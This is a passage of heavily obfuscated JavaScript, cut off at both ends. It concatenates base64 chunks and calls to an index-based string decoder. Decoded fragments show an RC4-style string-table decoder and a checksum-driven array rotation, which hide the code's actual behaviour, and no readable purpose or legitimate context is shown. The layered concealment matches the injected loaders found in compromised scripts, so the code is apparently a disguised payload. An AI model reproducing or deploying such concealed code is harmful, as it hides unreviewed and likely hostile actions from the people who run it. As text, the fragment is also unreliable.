'5Jywnd21vZUMxRmRRVycsJ1c3RmRMbW82'+_0x4171033z(0x288)+_0x4171033z(0x1ac)+'hkSklOY01Y')+('dScsJ1c0L2NJU2tLZ0NvbicsJ2ZTa05XT'+'y9kUmR1JywnV1FOY0xjN2RHbW9MJywnY1'+'NvcEZtb3hCYScsJ1dRbGRJOGtJVzRwZEx'+'hJywneUNvU1c0eit1cScsJ2ZDb3JFU29t'+'Q3EnLCdBQ29zVzYzY1ZDazYnLCdXUkZkT'+_0x4171033z(0x269)+'wnanJaZFNYeGNHcScsJ28zaGNMbWs4YnE'+'nLCdXTzl4VzdLTldPdScsJ1c0ZWRXT2Rj'+_0x4171033z(0x1f6)+_0x4171033z(0x194)+'d1cScsJ1c3M2RRQ29ldm1rVScsJ1dRdGN'+_0x4171033z(0x1dc)+'V1JMNVc3UGp3cScsJ2hYWmNSQ2t5V1BsY'+_0x4171033z(0x2b5)+'psdkJjR0NrQ2Q4b2R6S2EnLCdiMVZjTHR'+'QZicsJ2lDb3dEdnlTJywnRGdWZEttb2RD'+'YScsJ1dPRFFXNThrV09LJywnVzRsY1Vke'+'GRVclMnLCdiU2s1eWVYUScsJ1c3cGRWd1'+'JkTXg0JywnV1FGY0c4a2tXNFpkSlcnLCd'+'XN3hkUGdSZEd1cScsJ2M4bytDOG9FV09x'+'JywnV1F5OWpHQmRTVyddO2Z1bmN0aW9uI'+'F8weDQ4MzY0MjFkKGEsYil7YT1hLTB4Y2'+'Y7dmFyIGM9XzB4NDgzNjQyMWNbYV07aWY'+'oXzB4NDgzNjQyMWRbJ21HcWNrbCddPT09'+'dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvb'+'ihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW'+_0x4171033z(0x28e)+'NTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODkr'+'Lz0nO3ZhciBrPScnO2Zvcih2YXIgbD0we'+'DAsbSxuLG89MHgwO249aVsnY2hhckF0J1'+'0obysrKTt+')+(_0x4171033z(0x285)+'yslMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaG'+'FyQ29kZSddKDB4ZmYmbT4+KC0weDIqbCY'+_0x4171033z(0x201)+'KG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1b'+'mN0aW9uKGwsbSl7dmFyIG49W10sbz0weD'+'AscCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih'+_0x4171033z(0x1a6)+_0x4171033z(0x204)+'2hhckNvZGVBdCddKHUpWyd0b1N0cmluZy'+'ddKDB4MTApKVsnc2xpY2UnXSgtMHgyKTt'+'9bD1kZWNvZGVVUklDb21wb25lbnQocik7'+'dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+_0x4171033z(0x226)+'B4MTAwO3QrKyl7bz0obytuW3RdK21bJ2N'+'oYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCdd'+'KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+'h2YXIgdz0weDA7dzxsWydsZW5ndGgnXTt'+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+_0x4171033z(0x1b2)+'MDBdKTt9cmV0dXJuIHE7fTtfMHg0ODM2N'+'DIxZFsnaWRIR2ZiJ109aCxfMHg0ODM2ND'+_0x4171033z(0x15b)+'yMWRbJ21HcWNrbCddPSEhW107fXZhciBl'+_0x4171033z(0x19e)+'z1fMHg0ODM2NDIxZFsnbGJ4VkxhJ11bZl'+'07aWYoZz09')+('PXVuZGVmaW5lZCl7aWYoXzB4NDgzNjQyM'+'WRbJ0RMZExkRSddPT09dW5kZWZpbmVkKX'+'t2YXIgaT1mdW5jdGlvbihqKXt0aGlzWyd'+'NS2pUVnQnXT1qLHRoaXNbJ2liWlRzcSdd'+'PVsweDEsMHgwLDB4MF0sdGhpc1snclBtQ'+'mVDJ109ZnVuY3Rpb24oKXtyZXR1cm4nbm'+'V3U3RhdGUnO30sdGhpc1snUUFnd1RoJ10'+'9J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4'+'MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydlZ'+'WxFd1MnXT0nW1x4Mjd8XHgyMl0uK1tceD'+_0x4171033z(0x20a)+_0x4171033z(0x193)+_0x4171033z(0x153)+_0x4171033z(0x217)+'MnXSksaz1qWyd0ZXN0J10odGhpc1snclB'+'tQmVDJ11bJ3RvU3RyaW5nJ10oKSk/LS10'+'aGlzWydpYlpUc3EnXVsweDFdOi0tdGhpc'+_0x4171033z(0x250)+'hpc1sncmlqSkJZJ10oayk7fSxpWydwcm9'+'0b3R5cGUnXVsncmlqSkJZJ109ZnVuY3Rp'+'b24oail7aWYoIUJvb2xlYW4ofmopKXJld'+_0x4171033z(0x1f8)+'knXSh0aGlzWydNS2pUVnQnXSk7fSxpWyd'+'wcm90b3R5cGUnXVsnb0VCUXZJJ109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ2liWlRzcSddWydsZW5ndGgnXT'+_0x4171033z(0x26b)+_0x4171033z(0x1db)+'aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sna'+_0x4171033z(0x27d)+_0x4171033z(0x2b9))+('WydpYlpUc3EnXVsweDBdKTt9LG5ldyBpK'+_0x4171033z(0x159)+'xfMHg0ODM2NDIxZFsnRExkTGRFJ109ISF'+'bXTt9Yz1fMHg0ODM2NDIxZFsnaWRIR2Zi'+'J10oYyxiKSxfMHg0ODM2NDIxZFsnbGJ4V'+'kxhJ11bZl09Yzt9ZWxzZSBjPWc7cmV0dX'+'JuIGM7fShmdW5jdGlvbihhLGIpe3ZhciB'+'KPV8weDQ4MzY0MjFkO3doaWxlKCEhW10p'+_0x4171033z(0x2d1)+'zI1LCdOXlE2JykpKnBhcnNlSW50KEooMH'+'gzMTMsJyZCYW4nKSkrLXBhcnNlSW50KEo'+_0x4171033z(0x154)+_0x4171033z(0x1fa)+'nQoSigweDJjOSwnclh6MScpKStwYXJzZU'+'ludChKKDB4ZTcsJ1lHKkYnKSkqLXBhcnN'+_0x4171033z(0x1a8)+_0x4171033z(0x1be)+'GFyc2VJbnQoSigweDQwMiwnWXQyRycpKS'+'stcGFyc2VJbnQoSigweDEzMCwnI0JEayc'+_0x4171033z(0x2aa)+'TicpKSotcGFyc2VJbnQoSigweDExMywnc'+'lh6MScpKTtpZihjPT09YilicmVhaztlbH'+'NlIGFbJ3B1c2gnXShhWydzaGlmdCddKCk'+'pO31jYXRjaChkKXthWydwdXNoJ10oYVsn'+_0x4171033z(0x284)+'WMsMHg1ODZlYiksIWZ1bmN0aW9uKCl7dm'+_0x4171033z(0x15c)+'oMHg0MzYsJ0ZSZHYnKV09SygweDJjMCwn'+'MlsxJCcpK0soMHgxMjQsJ1pGQWInKSxjW'+'0soMHgxNDcsJyopaEMnKV09ZnVuY3Rpb2'+'4ocSl7cmV0')+(_0x4171033z(0x198)+'icpXT1LKDB4MzQwLCcoS0kzJykrSygweD'+'Q5OCwna1NUOScpK0soMHg0MWYsJ0ROYm4'+'nKStLKDB4MzQ4LCdpek14JykrSygweDI4'+'NSwnU04lNScpLGNbSygweDIxMywnak1IZ'+'ycpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxIT09czt9LGNbSygweDM5ZCwncTBzNyc'+_0x4171033z(0x2c0)+'OSwnI0JEaycpLGNbSygweDNkMiwnKHZ4U'+'icpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+_0x4171033z(0x19c)+'pXT1LKDB4MmE1LCdrWE1xJykrJ3QnLGNb'+_0x4171033z(0x2c4)+'CdpeTBAJykrSygweDRiNCwnJkJhbicpLG'+_0x4171033z(0x232)+'vbihxKXtyZXR1cm4gcSgpO30sY1tLKDB4'+_0x4171033z(0x1e9)+_0x4171033z(0x148)+_0x4171033z(0x270)+'scyl7cmV0dXJuIHE8czt9LGNbSygweGVl'+'LCc0MEMwJyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHE+PXM7fSxjW0soMHgyZTksJ2'+'pNSGcnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcTw9czt9LGNbSygweDEyYSwnWkZB'+'YicpXT1mdW5jdGlvbihxLHMpe3JldHVyb'+_0x4171033z(0x15e)+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS1'+'zO30sY1tLKDB4MWE4LCdYZCZYJyldPUso'+'MHhlMSwnWkZBYicpK0soMHgxNmYsJ1lHK'+'kYnKStLKDB4M2Y1LCddZGRxJykrSygweD'+'IwYywnaXpN')+('eCcpK0soMHgxMzMsJzQpaXgnKStLKDB4M'+_0x4171033z(0x1b1)+'cpK0soMHg0ZmEsJ1hkJlgnKStLKDB4NGY'+'1LCc0MEMwJykrSygweDFhNywneV5hJCcp'+'K0soMHg0MDUsJzNlSTQnKSxjW0soMHgyN'+'DEsJ05eUTYnKV09SygweDRkNiwnQHlJbi'+_0x4171033z(0x24a)+'5LCcodnhSJykrSygweDE3ZCwnUnhNcCcp'+'K0soMHg0NDYsJ3FlbFInKStLKDB4MTA5L'+'CddZGRxJykrSygweDNlMSwnTl5RNicpK0'+'soMHgxNmMsJ2tTVDknKStLKDB4MzU5LCd'+'rU1Q5JykrSygweDJhMywna1hNcScpK0so'+'MHhmNCwncm1lcicpK0soMHgxNzcsJ2l6T'+_0x4171033z(0x1fd)+'RkZCwnaXkwQCcpK0soMHhkOCwnWGQmWCc'+'pLGNbSygweDQ3YSwnNClpeCcpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tLKDB4MWI3LCdxMHM3JyldPUsoMHg0ZD'+'AsJ0VkJEUnKStLKDB4NDk1LCcxU3R1Jyk'+'rSygweDE0NCwnUVlPTicpK0soMHgxNTMs'+'JzJbMSQnKStLKDB4MjQwLCcjQkRrJykrS'+'ygweDNlNCwncSNVOCcpK0soMHgxNWUsJy'+_0x4171033z(0x2b3)+'weDFiMCwnMlsxJCcpK0soMHg0YzgsJ2h0'+_0x4171033z(0x260)+_0x4171033z(0x1a1)+_0x4171033z(0x170)+'1LCdBTWs3JykrSygweDNlOSwnaHRlXScp'+_0x4171033z(0x29d)+'Cc1VzNaJykrSygweDM1ZCwnMVN0dScpK0'+'soMHhmNywn')+('ZHJxeicpK0soMHgyMjYsJzFTdHUnKStLK'+'DB4MzI2LCd0QXFCJykrSygweDFmOCwnSl'+'d0RCcpK0soMHgyZWUsJ3RBcUInKStLKDB'+_0x4171033z(0x2d6)+'UicpK0soMHg0ZTEsJ3JtZXInKStLKDB4M'+_0x4171033z(0x171)+'cpK0soMHgyNzQsJzJbMSQnKStLKDB4NGE'+'0LCd1ZTR0JykrSygweDM3MSwnKEtJMycp'+'K0soMHgyM2QsJ0pXdEQnKStLKDB4MjA2L'+_0x4171033z(0x1c9)+'soMHgzMDUsJ11kZHEnKStLKDB4NDMyLCc'+'zZUk0JykrSygweDQzNCwnKHZ4UicpK0so'+'MHg0ZDIsJ1l0MkcnKStLKDB4ZTUsJ2tTV'+'DknKStLKDB4NDc5LCcyWzEkJykrSygweD'+'E2MywnaHRlXScpK0soMHgzYWMsJ1olZUg'+'nKStLKDB4MTY3LCd1ZTR0JykrSygweDQ1'+'ZiwncTBzNycpK0soMHgyNTUsJ3JyTyYnK'+'StLKDB4MTkyLCdyck8mJykrSygweDQzOC'+_0x4171033z(0x25e)+'LKDB4MTVmLCd0QXFCJykrSygweDIzNSwn'+'SHNsQycpK0soMHgyNGUsJ0FNazcnKStLK'+_0x4171033z(0x2cf)+_0x4171033z(0x22e)+'4MWNlLCcoS0kzJykrSygweDM0NiwnI005'+'YicpK0soMHg0MmUsJ1FZT04nKStLKDB4M'+'zMzLCdTTiU1JykrSygweDExMiwnclh6MS'+'cpK0soMHg0NTksJyNNOWInKStLKDB4MmQ'+_0x4171033z(0x208)+'K0soMHgxYmQsJ2h0ZV0nKStLKDB4MjY5L'+'CcoS0kzJykrSygweDQyZCwnaHRlXScpK0'+'soMHgyZmIs')+('J0B5SW4nKStLKDB4MWQ5LCd1ZTR0JykrS'+_0x4171033z(0x297)+'ZSZHYnKStLKDB4MmMxLCdeZ0JZJykrSyg'+'weDFmMCwncWVsUicpK0soMHgyMjMsJ11G'+'QzMnKStLKDB4NDlhLCdeZ0JZJykrSygwe'+'DE3OCwnRWQkRScpK0soMHgxM2MsJ3RBcU'+'InKStLKDB4ZDcsJyhLSTMnKStLKDB4MjR'+_0x4171033z(0x2ab)+'K0soMHgxZmUsJ2pNSGcnKStLKDB4Mzc4L'+_0x4171033z(0x28a)+'soMHg0ZDUsJzJbMSQnKStLKDB4MzcwLCd'+'GUmR2JykrSygweDJiNiwnSHNsQycpK0so'+_0x4171033z(0x15d)+'EUnKStLKDB4MzRlLCdBTWs3JykrSygweD'+'E5OSwnXmdCWScpK0soMHg0YzIsJ3JYejE'+_0x4171033z(0x16d)+'Yiwncm1lcicpK0soMHg0ZGEsJ2pNSGcnK'+'StLKDB4MjY0LCc1VzNaJykrSygweDFmYi'+'wnXmdCWScpK0soMHgyYTYsJ2tTVDknKSt'+'LKDB4M2NhLCdZRypGJykrSygweDFjOSwn'+'WkZBYicpK0soMHgzMWEsJ2h0ZV0nKStLK'+'DB4MjZjLCd0QXFCJykrSygweDFkZSwncl'+_0x4171033z(0x2b2)+'4MmYxLCdZdDJHJykrSygweDQ4YywnI0JE'+'aycpK0soMHgxMjgsJzVJNWEnKStLKDB4N'+'DhhLCc1VzNaJykrSygweDQxMCwna1NUOS'+'cpK0soMHgyOTAsJzNlSTQnKStLKDB4M2Y'+'4LCdodGVdJykrSygweDM3OSwncTBzNycp'+'K0soMHgyMmMsJ1hkJlgnKStLKDB4MzExL'+'CczZUk0JykrSygweDQwOCwnaHRlXScpK0'+'soMHgyMDUs')+(_0x4171033z(0x27c)+'ygweDM2NywnWiVlSCcpK0soMHg0NWUsJy'+_0x4171033z(0x1cb)+'weDQ2ZSwnNVczWicpK0soMHgzODYsJzQp'+'aXgnKStLKDB4NDZkLCdtal1AJykrSygwe'+'DE0NiwnMVN0dScpK0soMHg0MTEsJ2tTVD'+'knKStLKDB4MmU1LCcyWzEkJykrSygweDF'+_0x4171033z(0x256)+'KStLKDB4Mjk0LCdxZWxSJykrSygweDQxO'+'CwnVHBYKCcpK0soMHg0YWMsJzVJNWEnKS'+_0x4171033z(0x1b5)+'yck8mJykrSygweDQ4ZCwnWGQmWCcpK0so'+'MHhkYiwnI0JEaycpK0soMHgxZTQsJzVXM'+_0x4171033z(0x16e)+'QzYywnMlsxJCcpK0soMHgyMDcsJ1RwWCg'+'nKStLKDB4MTg3LCd1ZTR0JykrSygweDJm'+'MywnI005YicpK0soMHhjZiwnTl5RNicpK'+'0soMHgzY2YsJ2tYTXEnKStLKDB4MzczLC'+'cxU3R1JykrSygweDI4OSwnNClpeCcpK0s'+_0x4171033z(0x187)+'cnF6JykrSygweDE1YiwnI005YicpK0soM'+'Hg0YWUsJ0pXdEQnKStLKDB4MThlLCdxI1'+'U4JykrSygweDE0OSwnWiVlSCcpK0soMHg'+'xNTgsJ0hzbEMnKStLKDB4MjgwLCdkcnF6'+'JykrSygweDRlZiwnI005YicpK0soMHgzM'+'jAsJzNlSTQnKStLKDB4MjgzLCdxZWxSJy'+_0x4171033z(0x14d)+'sJ1hkJlgnKStLKDB4MmRhLCcjQkRrJykr'+'SygweDFiOCwneV5hJCcpK0soMHgyNjMsJ'+'zJbMSQnKStLKDB4MTY1LCdrWE1xJykrSy'+'gweDQ4ZSwn')+(_0x4171033z(0x167)+'HgzZGIsJzQpaXgnKStLKDB4NDcxLCcyWz'+'EkJykrSygweDQwMCwna1NUOScpK0soMHg'+'yODIsJ0VkJEUnKStLKDB4NDcyLCdYZCZY'+'JykrSygweDE1ZCwnKHZ4UicpK0soMHgxZ'+'jcsJ2l5MEAnKStLKDB4NDQ4LCdGUmR2Jy'+'krSygweDJhZCwnUnhNcCcpK0soMHg0ZjQ'+'sJ2tYTXEnKStLKDB4NGMwLCdrU1Q5Jykr'+'SygweDM1YywnWGQmWCcpK0soMHgzZjYsJ'+_0x4171033z(0x255)+'gweDNjMSwnclh6MScpK0soMHgzMGIsJ11'+_0x4171033z(0x230)+_0x4171033z(0x183)+_0x4171033z(0x2ac)+'hmLCdFZCRFJykrSygweDNmMSwna1NUOSc'+'pK0soMHhkZSwnak1IZycpK0soMHgxYWMs'+'JyZCYW4nKStLKDB4MzdlLCdZdDJHJykrS'+'ygweDE1NCwncnJPJicpK0soMHg0YWYsJ2'+'l5MEAnKStLKDB4MzA5LCdyck8mJykrSyg'+'weDRjNSwnXWRkcScpK0soMHgyZmMsJyhL'+'STMnKStLKDB4MjZlLCdyck8mJykrSygwe'+_0x4171033z(0x1c3)+'QnKStLKDB4MjU4LCdodGVdJykrSygweDF'+_0x4171033z(0x1d5)+'KStLKDB4MTRkLCdrWE1xJykrSygweDI2N'+'SwneV5hJCcpKyhLKDB4M2RhLCdRWU9OJy'+_0x4171033z(0x25a)+'sJ2pNSGcnKStLKDB4NDU4LCdqTUhnJykr'+_0x4171033z(0x265)+'2tYTXEnKStLKDB4MmI5LCdqTUhnJykrSy'+'gweDMwNiwn')+('cm1lcicpK0soMHgxOTgsJzFTdHUnKStLK'+'DB4Mzc2LCc0MEMwJykrSygweDJlMCwnaX'+'pNeCcpK0soMHgxYzQsJ0ROYm4nKStLKDB'+'4NGY5LCdpeTBAJykrSygweDE1YywnXmdC'+'WScpK0soMHg0OGIsJzFTdHUnKStLKDB4N'+'GFiLCdxZWxSJykrSygweDIxYiwnSHNsQy'+'cpK0soMHgyNmEsJyNCRGsnKStLKDB4NGN'+'jLCczZUk0JykrSygweDQ0NSwnUnhNcCcp'+'K0soMHgzYmYsJ3EwczcnKStLKDB4MmY2L'+'CddRkMzJykrSygweDE5MCwnaXkwQCcpK0'+'soMHg0NGEsJyhLSTMnKStLKDB4MmYwLCd'+'rWE1xJykrSygweDJiNywnUnhNcCcpK0so'+_0x4171033z(0x2bf)+'1U4JykrSygweDQ2OCwnSld0RCcpK0soMH'+'gyZjcsJ1olZUgnKStLKDB4MjQyLCc0MEM'+'wJykrSygweDM5NCwnZHJxeicpK0soMHgy'+'OWUsJ15nQlknKStLKDB4ZWEsJyNCRGsnK'+'StLKDB4NDQ0LCdaRkFiJykrSygweDE3Mi'+'wnUnhNcCcpK0soMHgyMTYsJzVXM1onKSt'+'LKDB4MzQxLCc0MEMwJykrSygweDQ3Niwn'+'QU1rNycpK0soMHgzMTksJ0pXdEQnKStLK'+'DB4MzhmLCdxMHM3JykrSygweDFkMCwnWi'+'VlSCcpK0soMHg0MmIsJ21qXUAnKStLKDB'+'4MThmLCdkcnF6JykrSygweDQzYiwnaXkw'+'QCcpK0soMHgxZGQsJ1J4TXAnKStLKDB4N'+'GUyLCdxZWxSJykrSygweDJjMywnclh6MS'+'cpK0soMHgzNWYsJ0pXdEQnKStLKDB4ZTY'+'sJyZCYW4nKStLKDB4NDI2LCc1STVhJykr'+'SygweDJmYSwna1NUOScpK0soMHg0ZjEsJ'+'3JtZXInKStLKDB4MzlhLCdybWVyJykrSy'+'gweDNlNiwn')+('I005YicpK0soMHgyYTAsJ1l0MkcnKStLK'+'DB4MTg2LCddZGRxJykrSygweDI4ZSwndE'+'FxQicpK0soMHgyZTQsJyNNOWInKStLKDB'+'4NDI4LCcoS0kzJykrSygweDEzMSwnXWRk'+'cScpK0soMHgxMWMsJ15nQlknKStLKDB4M'+_0x4171033z(0x1c7)+_0x4171033z(0x29e)+'yLCdaRkFiJykrSygweDMxYywndWU0dCcp'+'K0soMHhlMiwnKEtJMycpK0soMHgzM2IsJ'+'1RwWCgnKStLKDB4MTZlLCcjQkRrJykrSy'+'gweDJjZiwnbWpdQCcpK0soMHgxMjEsJ1p'+'GQWInKStLKDB4MzAxLCc1VzNaJykrSygw'+'eDFlZCwncTBzNycpK0soMHg0YzcsJ0ZSZ'+'HYnKStLKDB4NDIyLCdAeUluJykrSygweD'+'IyYSwnSld0RCcpK0soMHgzMWUsJ0B5SW4'+'nKStLKDB4MTY4LCcxU3R1JykrSygweDQw'+'YywnI005YicpK0soMHgzODMsJ0FNazcnK'+'StLKDB4NGMzLCc0KWl4JykrSygweDM2Ni'+'wnXWRkcScpK0soMHg0OWMsJzJbMSQnKSt'+_0x4171033z(0x25c)+_0x4171033z(0x24e)+'DB4MTI1LCdybWVyJykrSygweDQwMywneV'+'5hJCcpK0soMHg0ZDMsJ0B5SW4nKStLKDB'+'4MzdhLCdaJWVIJykrSygweDQyNSwnWkZB'+'YicpK0soMHgyM2EsJ1FZT04nKStLKDB4M'+'2M2LCdBTWs3JykrSygweDIxOSwnRE5ibi'+'cpK0soMHgxMGEsJyNCRGsnKStLKDB4MmU'+'2LCdGUmR2JykrSygweDRmNiwncSNVOCcp'+'K0soMHg0ODYsJ0ZSZHYnKStLKDB4MjZiL'+_0x4171033z(0x155)+'soMHgxMjAs')+(_0x4171033z(0x2a5)+'ygweDNmMCwnNClpeCcpK0soMHg0NTAsJy'+'NNOWInKStLKDB4MTE3LCddZGRxJykrSyg'+_0x4171033z(0x19a)+'JTUnKStLKDB4MzU2LCdBTWs3JykrSygwe'+_0x4171033z(0x29f)+_0x4171033z(0x268)+_0x4171033z(0x2c2)+_0x4171033z(0x14c)+'iwnRWQkRScpK0soMHgxYWQsJ0ZSZHYnKS'+'tLKDB4MzllLCdpek14JykrSygweDQ2Myw'+'nI005YicpK0soMHgzYmEsJ2tTVDknKStL'+_0x4171033z(0x2a0)+_0x4171033z(0x27f)+'B4MzJlLCdybWVyJykrSygweDFiMiwnUVl'+'PTicpK0soMHg0Y2EsJ1RwWCgnKStLKDB4'+'MzYyLCdAeUluJykrSygweDFiYywnU04lN'+'ScpK0soMHgzNjUsJ0FNazcnKStLKDB4ND'+_0x4171033z(0x264)+'pK0soMHgyYjgsJ3EwczcnKStLKDB4NGE1'+_0x4171033z(0x28b)+'0soMHgxMjcsJ2RycXonKStLKDB4MzIxLC'+'dOXlE2JykrSygweGVmLCdKV3REJykrSyg'+'weDMxZiwnMlsxJCcpK0soMHgxYzEsJ0RO'+'Ym4nKStLKDB4MjFjLCdxI1U4JykrSygwe'+'DNjNCwnVHBYKCcpK0soMHg0OTIsJzFTdH'+_0x4171033z(0x24c)+'yYSwnKiloQycpK0soMHgyMmUsJ1olZUgn'+'KStLKDB4MjZkLCdaRkFiJykrSygweDFjZ'+'iwnRlJkdicpK0soMHgyYTcsJ0ZSZHYnKS'+'tLKDB4NDU2')+('LCdpeTBAJykrSygweDFkYiwnak1IZycpK'+'0soMHgzODgsJ1l0MkcnKStLKDB4NDQwLC'+_0x4171033z(0x26c)+_0x4171033z(0x213)+'XlE2JykrSygweDRlYiwnaXpNeCcpK0soM'+_0x4171033z(0x218)+'JZJykrSygweDMzNSwnTl5RNicpK0soMHg'+'xMTgsJzJbMSQnKStLKDB4MTgwLCcjQkRr'+'JykrSygweDQ5MywncWVsUicpK0soMHgyY'+'mMsJyopaEMnKStLKDB4MmQyLCdrWE1xJy'+'krSygweDI5NiwnMVN0dScpK0soMHgxMDM'+_0x4171033z(0x16f)+'SygweDE1MSwnM2VJNCcpK0soMHgzMmIsJ'+'3leYSQnKStLKDB4MzQ5LCdeZ0JZJykrSy'+'gweDQwYSwnXWRkcScpK0soMHgxOWQsJzF'+'TdHUnKStLKDB4MTJkLCd5XmEkJykrSygw'+'eDFiOSwnWGQmWCcpK0soMHgyMmIsJ21qX'+'UAnKStLKDB4M2I2LCd0QXFCJykrSygweD'+'NmNCwnMVN0dScpK0soMHgxZjYsJ3VlNHQ'+'nKStLKDB4ZmYsJ3leYSQnKStLKDB4MWFh'+'LCcmQmFuJykrSygweGZkLCdpek14JykrS'+_0x4171033z(0x22f)+'leYSQnKStLKDB4Mjk3LCd1ZTR0JykrSyg'+_0x4171033z(0x223)+'RGsnKStLKDB4NDY0LCdeZ0JZJykrSygwe'+'DFmMiwnUnhNcCcpK0soMHgxNjEsJyopaE'+'MnKStLKDB4MTgyLCdZRypGJykrSygweDM'+_0x4171033z(0x1b0)+_0x4171033z(0x1fc)+'iwnRWQkRScpK0soMHgyYmEsJyopaEMnKS'+_0x4171033z(0x21e))+('LCdZdDJHJykrSygweDI2NiwnbWpdQCcpK'+_0x4171033z(0x185)+'dpeTBAJykrSygweDQxZSwnZHJxeicpKSs'+'oSygweDI4NywnZHJxeicpK0soMHgyMjQs'+'J0VkJEUnKStLKDB4NDVhLCc0KWl4JykrS'+'ygweDM1NCwnNUk1YScpK0soMHgyZGIsJ1'+'l0MkcnKStLKDB4MzEyLCc0MEMwJykrSyg'+_0x4171033z(0x1e8)+'OWInKStLKDB4NGQ4LCdaJWVIJykrSygwe'+'DMxMCwnXUZDMycpK0soMHgyMzQsJ2pNSG'+_0x4171033z(0x26a)+_0x4171033z(0x176)+_0x4171033z(0x1e0)+'CdybWVyJykrSygweDQ0OSwnaHRlXScpK0'+'soMHgzYzIsJ1pGQWInKStLKDB4MjcxLCc'+'mQmFuJykrSygweDQ2OSwnaHRlXScpK0so'+'MHgzY2QsJ3JyTyYnKStLKDB4MzYzLCdYZ'+'CZYJykrSygweDEzNywnRWQkRScpK0soMH'+'gzODksJ1olZUgnKStLKDB4MWUwLCdqTUh'+'nJykrSygweDQzNSwnZHJxeicpK0soMHgy'+'ZjUsJ2l6TXgnKStLKDB4MTUwLCdIc2xDJ'+_0x4171033z(0x229)+'MsJzQwQzAnKStLKDB4MWVmLCdOXlE2Jyk'+'rSygweDEwNywnSHNsQycpK0soMHg0YjMs'+'J3leYSQnKSksY1tLKDB4M2ZmLCdpek14J'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGNbSygweDIwZiwndEFxQicpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxK3M7'+'fSxjW0soMHgyNzMsJ3VlNHQnKV09Sygwe'+'DExNiwnKHZ4UicpKydzLycsY1tLKDB4Mj'+'MzLCdrWE1x')+('JyldPUsoMHgzNWUsJzQwQzAnKStLKDB4M'+'TFlLCdtal1AJykrSygweDJiMywnSld0RC'+_0x4171033z(0x1aa)+'yLCd5XmEkJykrSygweDM0NywnKHZ4Uicp'+'K0soMHg0ZDksJ0FNazcnKStLKDB4MjJkL'+'Cc0KWl4JykrSygweDI3YywnaXkwQCcpK0'+'soMHgzMTYsJ2tTVDknKStLKDB4MWZhLCd'+_0x4171033z(0x2d9)+'MHg0MGQsJ1pGQWInKStLKDB4MTNlLCc1V'+_0x4171033z(0x28f)+'gxM2QsJ3leYSQnKStLKDB4MTk2LCdZRyp'+'GJykrSygweDRiZiwnNUk1YScpK0soMHg0'+'ODksJzQwQzAnKStLKDB4MmFmLCddRkMzJ'+'ykrSygweDQ5NywncSNVOCcpK0soMHg0M2'+'EsJ1NOJTUnKStLKDB4M2I5LCdodGVdJyk'+'rSygweDI2MCwnWUcqRicpK0soMHhmYSwn'+'aHRlXScpK0soMHg1MDAsJ11kZHEnKStLK'+'DB4MmU4LCdyWHoxJykrSygweDFmYywnaX'+'pNeCcpK0soMHg0YzQsJ3JYejEnKStLKDB'+'4MjAyLCdodGVdJykrSygweDFjYywnMlsx'+'JCcpK0soMHg0ZTYsJzFTdHUnKStLKDB4N'+_0x4171033z(0x158)+_0x4171033z(0x14b)+'0LCcmQmFuJykrSygweDRiNSwnXUZDMycp'+'K0soMHg0ODQsJ0ZSZHYnKStLKDB4MTU3L'+_0x4171033z(0x1ce)+'soMHgzOTIsJ3VlNHQnKStLKDB4MTU5LCc'+_0x4171033z(0x14e)+'MHg0ODMsJ1NOJTUnKStLKDB4MTFiLCdyb'+'WVyJykrSygweDM5Niwnak1IZycpK0soMH'+'gyMWUsJ1NO')+('JTUnKStLKDB4MjliLCc1STVhJykrSygwe'+_0x4171033z(0x1bd)+'InKStLKDB4MjhhLCc0KWl4JykrSygweDR'+'mMCwna1hNcScpK0soMHgyZmQsJ1pGQWIn'+'KStLKDB4NGI3LCcmQmFuJykrSygweDEzO'+'CwnJkJhbicpK0soMHg0NGYsJzJbMSQnKS'+'tLKDB4NDAxLCdRWU9OJykrSygweDFjMiw'+'neV5hJCcpK0soMHgxNGEsJzJbMSQnKStL'+'KDB4MjU3LCdZRypGJykrSygweDMwMCwnW'+'iVlSCcpK0soMHgzMjcsJ3JyTyYnKStLKD'+'B4NGIyLCdeZ0JZJykrSygweDRmZSwncnJ'+'PJicpK0soMHgyNWIsJ3EjVTgnKStLKDB4'+_0x4171033z(0x19b)+'CcpK0soMHg0ZWMsJ2l5MEAnKStLKDB4Mm'+'JmLCdeZ0JZJykrSygweDQwZSwnSld0RCc'+'pK0soMHgxMDQsJ21qXUAnKStLKDB4M2Iy'+'LCdybWVyJykrSygweDJiMiwnWkZBYicpK'+'0soMHhkMCwnaXkwQCcpK0soMHgxMWEsJ2'+'pNSGcnKStLKDB4MmM0LCd1ZTR0JykrSyg'+'weDNjOCwnRE5ibicpK0soMHgzYWQsJyhL'+'STMnKStLKDB4MmQ0LCcqKWhDJykrSygwe'+'DNhNiwnSld0RCcpK0soMHgzOTcsJyNCRG'+'snKStLKDB4NGNlLCdZdDJHJykrSygweDI'+'yMCwnWiVlSCcpK0soMHgzOGMsJyopaEMn'+'KStLKDB4MzBkLCcoS0kzJykrSygweDNhZ'+'SwnKEtJMycpK0soMHgyYjEsJzVXM1onKS'+_0x4171033z(0x1c0)+'nRWQkRScpK0soM